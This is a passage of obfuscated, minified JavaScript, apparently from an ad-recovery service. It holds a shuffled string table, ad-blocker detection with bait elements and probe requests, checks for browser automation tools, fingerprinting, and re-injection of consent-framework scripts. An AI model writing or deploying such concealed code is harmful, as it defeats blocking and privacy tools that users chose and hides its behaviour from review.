)","XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==","<mask-layer>#","!boolean-group","frames","initial|inherit|unset|revert|revert-layer","rect( [<length-percentage>|auto]{4} [round <'border-radius'>]? )","fromSetString","load","host","<single-animation-play-state>#","compareByGeneratedPositionsDeflated","[<length-percentage>|auto]{1,2}|cover|contain","googletag cmd unshift failed : ","clearInterval","auto|bar|block|underscore","[auto|<integer>]{1,3}","<custom-property-name>","element-visible-selector","filter","S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==","element","marker-start","grad","idFilter","Brackets","<boolean-expr[","ar-v1","block|inline|run-in","<box>|border|text","dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==","<'border-top-color'>","cqi","Name is expected","autoRecovery","parseAtrulePrelude","cp.edl.co.kr","ACK","onclick","none|<offset-path>||<coord-box>","auto|start|end|center|baseline|stretch","asin( <calc-sum> )","_validateMapping","comma-token","_isTcfNeeded","configIndex","rgba(247, 248, 224, 0.5)","applyTo","CSSMozDocumentRule","as_key","[recoverTcfCMP] start","Percent sign is expected","Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=","[center|[[left|right|x-start|x-end]? <length-percentage>?]!]#","rcap","addAtrule_","[recoverTcfCMP] tcf is already loaded","https://ad-delivery.net/px.gif?ch=2","[auto|block|swap|fallback|optional]","attributionsrc","<single-animation-iteration-count>#","renderer","timesofindia.indiatimes.com","svi","<declaration>","errorTrace","as_logs","History","gpt-clickio","dggn",'<pre style="margin:0;padding:0;font-size:10px;line-height: 1em;color:black;">',"createElement","<counter-style>|<string>|none","tag","__webdriver_script_function",'<a href="',"players","flex","_names","ZndiaA==","logs-partners.coupang.com","<blend-mode>|plus-lighter","><head><script>","<length>","html","SyntaxReferenceError","isVisibleDocument","AS-ENCODED-VAL","flow|flow-root|table|flex|grid|ruby","Unknown type: ","default","none|<length>","applyRatio","<compound-selector>#","browserEngineKind","lookupTypeNonSC","cdn-exchange.toastoven.net","/widgets.html","isInRootIframe","as_","mimeTypesConsistent","https://fb2.html-load.com","<'min-inline-size'>","start|end|center|justify|distribute|stretch","EventTarget","collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces","dXk4b2EyczZnNGozMDF0OWJpcDdyYw==","is_tc_string_resolved","as_inventories",".pages.dev","cssWideKeywords","window.external.toString is not a function","Combinator is expected","getOutOfPage","'[' <wq-name> ']'|'[' <wq-name> <attr-matcher> [<string-token>|<ident-token>] <attr-modifier>? ']'","NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==","vmin","round( <rounding-strategy>? , <calc-sum> , <calc-sum> )","replace|add|accumulate","Profile","opacity( [<number-percentage>] )","<line-width>","grayscale( <number-percentage> )","<'margin-top'>","btoa","sourceMapURL could not be parsed","opt/","<'border-bottom-right-radius'>","normal|<try-size>"," used missed syntax definition ","[<angular-color-stop> [, <angular-color-hint>]?]# , <angular-color-stop>","Response","var(","fromCodePoint","<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>","closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}","__fxdriver_unwrapped","<complex-real-selector-list>","tokenIndex","adshield-loaded","functionBind","getFirstListNode","bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx","normal|break-all|keep-all|break-word|auto-phrase","ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX","createDescriptor","textContent","[<'scroll-timeline-name'>||<'scroll-timeline-axis'>]#","lch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","matchDeclaration","sent","[stretch|repeat|round|space]{1,2}","lvmin","<track-size>+","adsinteractive","css","isDelim","Inventory(","start|center|end|baseline|stretch","(function(){","<'top'>{1,2}","Unknown field `","initLogUploadHandler","MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l","encodeId","stopPropagation","<head","<calc-product> [['+'|'-'] <calc-product>]*","pub_728x90","callback","decodeUrl","single|multiple","61253eRgBhz","[<layer-name>#|<layer-name>?]","leaveAdInterestGroup","AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText","getLocationFromList","performance","port1","none|blink","<'text-decoration-line'>||<'text-decoration-style'>||<'text-decoration-color'>||<'text-decoration-thickness'>","<number>|<percentage>|none","28tceAgO","scanNumber","scheme","[<length>|<percentage>|auto]{1,4}","doctype","<'mask-border-source'>||<'mask-border-slice'> [/ <'mask-border-width'>? [/ <'mask-border-outset'>]?]?||<'mask-border-repeat'>||<'mask-border-mode'>","scanString","shouldApplyGdpr","anymind",'<h3 style="margin:0;padding:0;font-size:12px;line-height: 1.2em;color:black;">',"__lastWatirAlert","command","` for ","-webkit-calc(","decodeId","source","parent_after","[<position> ,]? [[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}] ,]? <color-stop-list>","cooktoria.com","getAdserverTargeting","filterExpression","Generic","fields","return this","sectionChange","normal|compact","process","apsEnabled","anchor-size( [<anchor-element>||<anchor-size>]? , <length-percentage>? )","rotateY( [<angle>|<zero>] )","originalUrl","<'bottom'>","auto|bullets|numbers|words|spell-out|<counter-style-name>","as_apply","umogames.com","</p>","profile.recoverCMP","auto|start|end|left|right|center|justify","repeat|no-repeat|space|round","marker-end","cmVzZXJ2ZWQxT3V0cHV0","http://","hookWindowProperty Error: ","i|s","<attachment>#","[<'animation-range-start'> <'animation-range-end'>?]#","onreadystatechange","is_brave","warn","none|<transform-list>","Keyword","<'-ms-content-zoom-limit-min'> <'-ms-content-zoom-limit-max'>","protectHtml","edl","0|1","cqmax","nextSibling","bad-string-token","fromSourceMap","analytics","auto|balance|stable|pretty","https://fb.css-load.com","    ","position:relative;align-items:center;display:flex;","adshield","polygon( <fill-rule>? , [<length-percentage> <length-percentage>]# )","bidsBackHandler","maxViewportWidth","insert","<media-in-parens> [and <media-in-parens>]+","text-ad","encode","ignoreInvalidMapping","singleNodeValue","__webdriver_script_fn","normal|italic|oblique <angle>{0,2}","readSequence","<position>#","Identifier is expected","media","normal|<percentage>","consumeUntilBalanceEnd","Blocked "," not an object","isRemoved","[<ident-token>|'*']? '|'","indiatimes.com","serif|sans-serif|cursive|fantasy|monospace","removeChild","anonymous","<combinator>? <complex-selector>","[<age>? <gender> <integer>?]","[recovery] __tcfapi eventStatus is not useractioncomplete or tcloaded. value: ","\x3c!--","lookupNonWSType","<image>","substring","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]","auto|normal|none","economy|exact","iterateNext","display:none","title (english only)","__proto__","'.' <ident-token>","repeating-linear-gradient( [<angle>|to <side-or-corner>]? , <color-stop-list> )","resource","] by [","calc( <calc-sum> )","rule","originalLine","//# sourceURL=mediation.js","<'min-width'>","window.process is","Comment","thatgossip.com"," > div { justify-content:center; } #","beforeHtml","[none|<custom-ident>]#","class","requestBids","ellipse( [<shape-radius>{2}]? [at <position>]? )","light","setSourceContent","__replaced","<complex-selector>#","pageview_id","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/","deep","mustIncludeStrings","tagNameFilter","none|[underline||overline||line-through||blink]|spelling-error|grammar-error","scale( [<number>|<percentage>]#{1,2} )","runAdAuction","Type of node should be an Object",".setTargetingForGPTAsync","https://securepubads.g.doubleclick.net/tag/js/gpt.js","Comma","trident","isTcStringResolved","userLanguage","language","<header","ZGdnbg==","/iu3","<svg-length>","webdriverio","compareByOriginalPositions","Unexpected end of input","test","ybar","removeAttribute","lr-tb|rl-tb|tb-rl|lr|rl|tb","as_selected","papi","attributeFilter","none|all|<dashed-ident>#","<ident-token> : <declaration-value>? ['!' important]?","all|<custom-ident>","gamezop.com","inline-block|inline-list-item|inline-table|inline-flex|inline-grid","none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]","/analytics?host=","thenStack","AtruleDescriptor","auth","onParseError","<'margin-right'>","isCmpBlockedFinally: ","recoverCMP","webgl","def","target-counter( [<string>|<url>] , <custom-ident> , <counter-style>? )","shouldStorageWaitForTcf","removed","<'cue-before'> <'cue-after'>?","IFrame","recovery_inventory_insert","cache_is_blocking_acceptable_ads","http","sepia( <number-percentage> )","turn","<counter()>|<counters()>","Expect a number","[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]","<'rest-before'> <'rest-after'>?","AtrulePrelude","<'margin-block'>","miter|round|bevel","clip-path","checkAtrulePrelude","<calc-value> ['*' <calc-value>|'/' <number>]*","scroll","semicolon-token","auto|<length>|<percentage>","mismatchLength","<time>#","eventSampleRatio","as_backgroundColor","requestIdleCallback","element out of viewable window","clear","querySelector","logicieleducatif.fr","Property","<outline-radius>{1,4} [/ <outline-radius>{1,4}]?","tokenCount","CDC","dimension-token","cef","<angle-percentage>{1,2}","call","Bad syntax","isOriginalCmpBlocked","<single-animation-direction>#",'" is expected',"Destroying blocked slots : ","__sa_","auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]","[above|below|right|left]? <length>? <image>?","normal|reset|<number>|<percentage>","auto|none","Window_fetch","chrome","beforeunload","Enum","<ident>|<function-token> <any-value> )","<an-plus-b>|even|odd","text_ad","gpt-firstimpression","none|<string>+","space-between|space-around|space-evenly|stretch","nextCharCode","relative","setTimeout","hashchange","rotateZ( [<angle>|<zero>] )","auto|avoid","8hvLNIb","child|young|old","__fpjs_d_m","marker-mid",'<\/script><script src="',"Lexer matching doesn't applicable for custom properties","visible|hidden","readyState",";<\/script></head></html>","https://c.amazon-adsystem.com/aax2/apstag.js","srcdoc","<'position-try-order'>? <'position-try-fallbacks'>","followColorScheme","PTZhMEc+UE9vMzdudj94JjFgXTJ0","FeatureFunction","read-only|read-write|read-write-plaintext-only","$1   ","exportSnapshot","createAuctionNonce","Integer is expected","elapsed_time_ms","langenscheidt.com","closest-side|closest-corner|farthest-side|farthest-corner|contain|cover",'" is not in the set.',"[auto|alphabetic|hanging|ideographic]","auto|balance","default|none","hsl( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsl( <hue> , <percentage> , <percentage> , <alpha-value>? )","text-ads","padding-box|content-box",'" is a required argument.',"snapInterval( <length-percentage> , <length-percentage> )|snapList( <length-percentage># )","check","[Bot] bot detected, botKind=","_sources","original","POST","normal|always","innerWidth","adblock_circumvent_score","visit","layer( <layer-name> )","Unexpected combinator","<integer>|<length>","MSG_SYN","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>","normal|sub|super","admiral","normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<'white-space-collapse'>||<'text-wrap'>||<'white-space-trim'>]","close","dable-tdn","gpt-ima-adshield","external","'>'|'+'|'~'|['|' '|']","<time>|<percentage>","invalid protect-id prefix: ","coupang","gptDisabled","text_ads","list","then","nodeType","#adshield","[<counter-name> <integer>?]+|none","Document_querySelector"," undefined","bmxvYw==","removeItem","chained|none","log( <calc-sum> , <calc-sum>? )","male|female|neutral","forEachToken","String_replace","[<'offset-position'>? [<'offset-path'> [<'offset-distance'>||<'offset-rotate'>]?]?]! [/ <'offset-anchor'>]?","gpt-anymind","[<filter-function>|<url>]+","adpushup","Unknown node type: ","area","push","visibility:","args","normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>","not <query-in-parens>|<query-in-parens> [[and <query-in-parens>]*|[or <query-in-parens>]*]","mixed|upright|sideways","Node_baseURI","d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo","ariaLabel","none|<image>|<mask-source>","` structure definition","ghi","auto-add|add( <integer> )|<integer>","is_blocking_ads","javascript:","webkitTemporaryStorage","[<box>|border|padding|content|text]#","<string> [<integer>|on|off]?","DisallowEmpty","initLogMessageHandler","catch","video","[normal|small-caps]","/f.min.js","2827QnhJII","<supports-condition>","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==","../","at-keyword-token","display:inline-block; width:300px !important; height:250px !important; position: absolute; top: -10000px; left: -10000px; visibility: visible","normal|break-word|anywhere","declarationList","background-color","rawMessage","normal|<length-percentage>","@@toPrimitive must return a primitive value.","atrule","getUserIds","Identifier, string or comma is expected","cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==","https://ad-delivery.net/px.gif?ch=1","BotdError","rotate3d( <number> , <number> , <number> , [<angle>|<zero>] )","JlhEX1FPaE1ybHRwUjFjNHpHClk=","NestingSelector","cqh","lookupOffsetNonSC","player","N3k6eDIxOF1VI05DfW5XYU1Te0w=","--\x3e","sin( <calc-sum> )","startLine","Unsupported version: ","<'column-width'>||<'column-count'>","<custom-ident>","race","MediaQueryList","rel","url( <string> <url-modifier>* )|<url-token>","getComponents","gpt-adapex","parseRulePrelude","inventory-removal-key","constructor","none|[x|y|block|inline|both] [mandatory|proximity]?","Window_setTimeout","auto|after","height-equal-or-greater-than","preload","adblock_fingerprint","getAttributeNames","ad_unit_path","search","BatteryManager","flex-direction","isAdBlockerDetected","gpt_requested_time","teads","assign","Blocked prebid request for ","silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]","none|[weight||style||small-caps||position]","<keyframes-name>","__webdriverFunc","isFirefox","split","urlFilter","<grid-line> [/ <grid-line>]{0,3}","backgroundImage","timeout","from","span","blocked","Class extends value ","<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>","<length>|<percentage>|auto","normal|[light|dark|<custom-ident>]+&&only?","attachShadow","important","/didomi_cmp.js","Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=","inset?&&<length>{2,4}&&<color>?","none|auto","PerformanceResourceTiming","nightmare","[recoverTcfCMP] __tcfloaded_cache set. Value: ","none|strict|content|[[size||inline-size]||layout||style||paint]","<any-value>","getAttributeKeys","trys","isValidPosition","keepOriginalAcceptableAds","center|start|end|flex-start|flex-end","Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2","<length>{1,2}|auto|[<page-size>||[portrait|landscape]]","isArray","bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==","__tcfapiLocator","cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==","SyntaxError","<length>|<percentage>","immediate","rest","fmget_targets","ORDERED_NODE_ITERATOR_TYPE","visible","body","repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}","normal|[stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )]","blur( <length> )","prompt","inventory_id","Terminate - profile not found","__selenium_evaluate","window.top._df.t","<'border-top-width'>||<'border-top-style'>||<color>","orientation","timestamp","`, expected `","gpt-adpushup","callPhantom","action","sdkVersion","label","<geometry-box>#","Unknown at-rule descriptor","previousSibling","webkitResolveLocalFileSystemURL","delim-token","scroll-position|contents|<custom-ident>","[<declaration>? ';']* <declaration>?"," is not a constructor or null","reportToSentry",'":", ',"Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==","mod( <calc-sum> , <calc-sum> )","banner_ad","DOMParser_parseFromString","<feature-value-declaration>","element( <custom-ident> , [first|start|last|first-except]? )|element( <id-selector> )","isParentsDisplayNone","normal||[size|inline-size]","nextState","isSamsungBrowser","freeze","__$webdriverAsyncExecutor","Unknown feature ","_parent","none|forwards|backwards|both","none|auto|<percentage>","<composite-style>#","start prebid request bidsBackHandler for ","width-less-than","none|path( <string> )","firefox_etp_enabled","toUpperCase","<'margin-block-end'>","postMessage","purpose","coachjs","` is missed","purpose1 consent error","getOwnPropertyDescriptor","(E2) Invalid protect url: ","color-mix( <color-interpolation-method> , [<color>&&<percentage [0,100]>?]#{2} )","x-frame-height","properties","revert-layer","originalPositionFor","pub_300x250","rch","(prefers-color-scheme: light)","none|auto|textfield|menulist-button|<compat-auto>","TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==","none|<position-area>","outerHTML","mismatchOffset","element-selector","WebGLRenderingContext.getParameter is not a function","layer","blocking_acceptable_ads","parseSourceMapInput","<grid-line> [/ <grid-line>]?","plugins",", scrollX: ","pubkey","<html><head></head><body></body></html>","adms","1.9.1","At-rule `@","none|circle|disc|square","ar-yahoo-v1","nullable","findWsEnd","detect","pseudo","findIndex","<number-percentage>{1,4}&&fill?","isUnregistered","url-not-equal","polarbyte","fill|contain|cover|none|scale-down","ric","memory","<'margin-inline-start'>","connection","symbol","innerHeight"];return(a1i=function(){return t})()}function a1x(t,e){const n=a1i();return(a1x=function(t,e){return n[t-=324]})(t,e)}(function(t,e){const n=a1x,r=a1i();for(;;)try{if(232911===-parseInt(n(2744))/1*(-parseInt(n(2263))/2)+-parseInt(n(1418))/3+parseInt(n(2754))/4*(-parseInt(n(2031))/5)+-parseInt(n(553))/6+-parseInt(n(1301))/7*(-parseInt(n(2992))/8)+-parseInt(n(1358))/9+-parseInt(n(804))/10*(-parseInt(n(3095))/11))break;r.push(r.shift())}catch(t){r.push(r.shift())}})(),(()=>{const Lb=a1x;var i={9141:(t,e,n)=>{"use strict";const r=a1x;n.d(e,{A:()=>a});let i="",o=r(2561);try{var s;i=null!==(s=document[r(1804)][r(2470)](r(672)))&&void 0!==s?s:r(3375);const t=document[r(1804)][r(2470)](r(717))||document[r(1804)][r(2470)](r(1006));t&&(o=new URL(t,window[r(1768)][r(1068)])[r(3315)])}catch(t){}const a={version:r(1137),sdkVersion:i,endpoint:o,env:r(1172),debug:!1,sentrySampleRatio:.05}},7499:(t,e,n)=>{"use strict";const r=a1x;n.d(e,{R0:()=>a,WH:()=>o,qj:()=>s,z3:()=>c}),n(2997);const i={appendChild:Node[r(3325)][r(2187)],insertBefore:Node[r(3325)][r(608)]};function o(t,e){const n=r;e[n(2810)]?i[n(608)][n(2965)](e[n(2313)],t,e[n(2810)]):i[n(2187)][n(2965)](e[n(2392)],t)}function s(t){const e=r;i[e(2187)][e(2965)](document[e(1395)],t)}function a(t){const e=r,n=document[e(2643)](t[e(1837)]);for(const r of t[e(3141)]())n[e(1126)](r,t[e(2470)](r));return n[e(2718)]=t[e(2718)],n}function c(){const t=r;try{if(null!=window[t(2560)][t(2096)]&&t(809)===window[t(2560)][t(2096)][t(809)][t(1193)])return!0}catch(t){}return!1}},4087:(t,e,n)=>{"use strict";const r=a1x;n.d(e,{FA:()=>w,H4:()=>v,Ki:()=>S,jy:()=>y});var i=n(7549),o=n(1221),s=n(8542),a=n(6516),c=n(8125),l=n(6964),u=n(2997),d=n(9754);let h,m;const p=r(2932),f=r(914);let g=0;function b(){const t=r;return![t(2634),t(520)][t(920)]((e=>location[t(1989)][t(1485)](e)))&&!window[t(3039)]}function w(){const t=r;return o.A[t(559)](f)||g[t(2016)]()}async function v(t){const e=r;return e(1649)===o.A[e(559)](e(391),!1)||!(!(window[e(1768)][e(3143)]+window[e(1768)][e(907)])[e(742)](e(1576))&&e(1649)!==o.A[e(559)](e(1576),!1))||(void 0!==h?h:b()&&(0,l.aX)()?(h=!0,x(t)[e(3052)]((t=>{const n=e;let[r,i]=t;h=r,g=i,o.A[n(1346)](f,g[n(2016)]()),(0,l.uD)(r)})),!0):([h,g]=await x(t),o.A[e(1346)](f,g[e(2016)]()),(0,l.uD)(h),h))}async function y(t){const e=r;return e(1649)===o.A[e(559)](e(391),!1)||(void 0!==m?m:b()&&![e(2339),e(520)][e(920)]((t=>location[e(1989)][e(1485)](t)))&&e(1649)===o.A[e(559)](p)?(k(t)[e(3052)]((t=>{const n=e;m=t,o.A[n(1346)](p,t[n(2016)]())})),!0):(m=await k(t),o.A[e(1346)](p,m[e(2016)]()),m))}async function x(t){return await async function(){const t=a1x;let e=!1;try{const n=document[t(2643)](t(1300));n[t(1126)]("id",t(2366)),document[t(1395)][t(2187)](n),n[t(1126)](t(1090),t(3100));const r=["ad",t(1372),t(2366),t(1661),t(1251),t(3227),t(1489),t(1013),t(558),t(2364),t(3260),t(1544),t(2740),t(2824),t(2337),t(2982),t(3050),t(3020),t(1852)];for(const o of r){n[t(2427)]=o,await(0,a.c)((t=>setTimeout(t,1)));const r=window[t(324)](n);if(t(1644)===r[t(683)]||t(860)===r[t(3302)]){i.A[t(572)](t(2138)),e=!0;break}}document[t(1395)][t(2842)](n)}catch(e){i.A[t(572)](t(1935)[t(2008)](e))}return e}()?[!0,1]:await async function(){const t=a1x,e=XMLHttpRequest[t(2016)]();return!(!e[t(742)](t(805))||!e[t(742)](t(611))||(i.A[t(572)](t(666)),0))}()?[!0,2]:await async function(t){const e=a1x,n=[];if(t)for(const r of t)e(2370)===r[e(1494)]&&n[e(3071)]({url:r[e(1336)]});const r=window[e(1768)][e(1989)][e(1485)](e(1676));return r?n[e(3071)]({url:e(2890)}):(n[e(3071)]({url:e(477),mustIncludeStrings:[e(1251)],mustExcludeStrings:[e(1529)]}),s.A[e(2153)]()||n[e(3071)]({url:e(2308),mustIncludeStrings:[e(878)],mustExcludeStrings:[e(1529)]})),(await Promise[e(951)]([...n[e(417)]((t=>A(t[e(1336)],t[e(2883)],t[e(674)]))),r?z():_()]))[e(920)]((t=>t))}(t)?[!0,3]:[!1,0]}async function k(t){const e=r;return!await async function(t){const e=a1x,n=t[e(3304)]||[],r=await Promise[e(951)](t[e(1336)][e(417)]((async r=>{const o=e;try{return await(0,a.c)(((e,i)=>{const o=a1x;if(o(2123)===t[o(1494)]){const t=new XMLHttpRequest;t[o(1888)](o(1693),(()=>{const r=o;4===t[r(2999)]&&(t[r(2522)]>=200&&t[r(2522)]<300||n[r(742)](t[r(2522)])?e():i())})),t[o(1888)](o(980),(()=>i())),t[o(1795)](o(2026),r),t[o(1899)]()}else if(o(2517)===t[o(1494)])if(s.A[o(3234)]())A(r)[o(3052)]((t=>t?i():e()))[o(3091)](i);else{const t=new Image;t[o(1888)](o(2580),(()=>e())),t[o(1888)](o(980),(()=>i())),t[o(1006)]=r}else if(o(2521)===t[o(1494)]){const t=document[o(2643)](o(2521));t[o(1888)](o(2580),(()=>e())),t[o(1888)](o(980),(()=>i())),t[o(1006)]=r,document[o(1395)][o(2187)](t)}})),!0}catch(e){return(0,c.I1)()?(i.A[o(572)](o(511)[o(2008)](t[o(1336)])),!0):(i.A[o(572)](o(932)[o(2008)](t[o(1336)],o(1218))),!1)}})));return r[0]!==r[1]}(null!=t?t:{type:e(2517),url:[e(3111),e(2629)]})}async function A(t){const e=r;let n=arguments[e(1659)]>1&&void 0!==arguments[1]?arguments[1]:[],o=arguments[e(1659)]>2&&void 0!==arguments[2]?arguments[2]:[];try{const r=await u.A[e(559)]()[e(2976)][e(2965)](window,t);if(r[e(3305)])return!0;if(null===r[e(3197)]&&e(2662)===r[e(1494)])return!0;if(r[e(2522)]<200||r[e(2522)]>=300)return!0;const i=await r[e(1554)]();if(0===i[e(1659)])return!0;if(!n[e(1803)]((t=>i[e(742)](t))))return!0;if(o[e(920)]((t=>i[e(742)](t))))return!0}catch(n){return(0,c.I1)()?(i.A[e(572)](e(604)[e(2008)](t)),!1):(i.A[e(572)](e(1516)[e(2008)](t,e(650))),!0)}return!1}async function z(){const t=r,e=document[t(2643)](t(2435)),n=await(0,a.c)(((n,r)=>{const i=t;var o;e[i(1090)][i(728)](i(797),"0"),e[i(1090)][i(728)](i(1794),"0"),e[i(1090)][i(728)](i(3302),i(860)),e[i(1090)][i(728)](i(1444),i(1644)),document[i(1395)][i(2187)](e);const s=null===(o=d.A[i(559)](window)[i(2132)][i(559)][i(2965)](e,window))||void 0===o?void 0:o[i(1259)];if(!s)return n(!1);s[i(2520)][i(1795)](),s[i(2520)][i(580)](i(3277)),s[i(2520)][i(3041)]();const a=s[i(2520)][i(2643)](i(2521));a[i(1126)](i(1006),i(2890)),a[i(1888)](i(2580),(()=>n(!1))),a[i(1888)](i(980),(()=>n(!0))),s[i(2520)][i(1395)][i(2187)](a)}));return e[t(1828)](),n}async function _(){const t=r,e=document[t(2643)](t(2435)),n=await(0,a.c)(((n,r)=>{const i=t;var o;e[i(1090)][i(728)](i(797),"0"),e[i(1090)][i(728)](i(1794),"0"),e[i(1090)][i(728)](i(3302),i(860)),e[i(1090)][i(728)](i(1444),i(1644)),document[i(1395)][i(2187)](e);const s=null===(o=d.A[i(559)](window)[i(2132)][i(559)][i(2965)](e,window))||void 0===o?void 0:o[i(1259)];if(!s)return n(!0);s[i(2520)][i(1795)](),s[i(2520)][i(580)](i(3277)),s[i(2520)][i(3041)]();const a=s[i(2520)][i(2643)](i(2521));a[i(1126)](i(1006),i(477)),a[i(1888)](i(2580),(()=>{const t=i;try{var e;const r=s[t(1251)];if(!r)return n(!0);if(!(null===(e=Object[t(3253)](r,t(3339)))||void 0===e?void 0:e[t(1346)]))return n(!0);n(!1)}catch(t){return n(!0)}})),a[i(1888)](i(980),(()=>n(!0))),s[i(2520)][i(1395)][i(2187)](a)}));return e[t(1828)](),n}function S(){const t=r,e=o.A[t(559)](t(2570),!1,t(2452));return!!e&&!!e[t(3156)](",")[4]}},7117:(t,e,n)=>{"use strict";n.d(e,{L6:()=>u});var r=n(9141),i=n(6411),o=n(1783),s=n(8039),a=n(2418),c=n(222);function l(t){const e=a1x,n=e(806)[e(2008)](t,"'"),r=/^\s*([a-z-]*)(.*)$/i[e(568)](t);if(!r)throw new Error(n);const i=r[1]||void 0,o=[],s=/([.:#][\w-]+|\[.+?\])/gi;let a=null;for(;null!==(a=s[e(568)](r[2]));){const t=a[0];switch(t[0]){case".":o[e(3071)]({name:e(2873),value:t[e(649)](1)});break;case"#":o[e(3071)]({name:"id",value:t[e(649)](1)});break;case"[":{const n=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[e(568)](t);if(!n)return;var c,l;o[e(3071)]({name:n[1],value:null!==(c=null!==(l=n[4])&&void 0!==l?l:n[5])&&void 0!==c?c:""});break}default:return}}return{tag:i,attributes:o}}async function u(t){const e=a1x,n=await async function(t){const e=a1x;await(0,a.R)();const n=await async function(t){const e=a1x,n=(0,o.Wq)({protectUrlContext:"v7"===t[e(1618)]||"v8"===t[e(1618)]?{version:t[e(1618)],originalHostname:t[e(1532)],bidder:void 0,randomize:!0}:t,url:""[e(2008)](r.A[e(372)],e(701)),endpoint:r.A[e(372)]}),s=await fetch(n);if(200!==s[e(2522)])return[];const a=await s[e(1554)](),c=i.A[e(1407)](a);return JSON[e(2025)](c)}(t),c=[],u=document[e(2643)](e(406));u[e(1090)][e(728)](e(683),e(1644));const d=[];for(const t of n){const n=t[e(1208)][e(417)](l)[e(2591)]((t=>void 0!==t)),r=[];for(const t of n){var h;const n=null!==(h=t[e(2645)])&&void 0!==h?h:e(406),i=document[e(2643)](n);for(const n of t[e(1163)])i[e(1126)](n[e(1193)],n[e(1422)]);i[e(1090)][e(728)](e(683),e(1225)),i[e(1090)][e(728)](e(3302),e(3196));const o=document[e(2643)](e(406));o[e(2187)](i),u[e(2187)](o),r[e(3071)]({element:i,selector:t,blocked:!1})}d[e(3071)]({id:t.id,probes:r})}document[e(3197)][e(2187)](u),await(0,s.y)(10);for(const{id:t,probes:n}of d){for(const t of n)e(1644)===window[e(324)](t[e(2593)])[e(683)]&&(t[e(3163)]=!0);n[e(2591)]((t=>t[e(3163)]))[e(1659)]/n[e(1659)]>=.6&&c[e(3071)](t)}return u[e(1828)](),c}(t);(0,c.Fj)(t,e(3140),new Map([[e(671),n[e(998)](",")]])),await(0,c.KD)(t)}},222:(t,e,n)=>{"use strict";n.d(e,{Fj:()=>O,HO:()=>P,JR:()=>M,KD:()=>D,LZ:()=>A,ME:()=>C,XZ:()=>j,d_:()=>N,gX:()=>F,m4:()=>T,mQ:()=>L,mm:()=>x,n5:()=>B,wZ:()=>z,xG:()=>I});var r=n(1880),i=n(4087),o=n(6411),s=n(1783),a=n(8542),c=n(9141),l=n(7549),u=n(9754),d=n(7401),h=n(1221),m=n(7117),p=n(7029),f=n(5679),g=n(2120);let b=!1,w=[],v=!0,y=1;const x=()=>v;let k="";function A(){const t=a1x;if(k)return k;try{k=document[t(1804)][t(2470)](t(3276))||t(1644)}catch(t){}return k}const z=t=>{const e=a1x;window[e(1888)](e(1021),(n=>{const r=e;n[r(1610)]&&r(2813)===n[r(1610)][r(2621)]&&W(t,n[r(1610)][r(2272)],n[r(1610)][r(2346)])}))};let _="",S=!1;async function M(t,e,n,r){const o=a1x;var s;if(v&&e&&(0,m.L6)(t),O(t,o(1585),new Map([[o(1688),c.A[o(3213)]],[o(3084),o(e?1649:3349)],[o(1983),o(n?1649:3349)],[o(3373),null!==(s=h.A[o(559)](o(3373)))&&void 0!==s?s:""],[o(1383),window[o(3039)]?o(1649):o(3349)],[o(2197),e?String((0,i.Ki)()):o(766)]])),await D(t),r&&!S){S=!0;const i=window[o(1768)][o(2581)][o(1485)](o(2840))||window[o(1768)][o(2581)][o(1485)](o(467));let s=E(i);window[o(1714)]((()=>{const o=E(i);s!==o&&(s=o,M(t,e,n,r))}),100)}}function E(t){const e=a1x,n=window[e(1768)][e(1068)][e(3156)]("#")[0];return 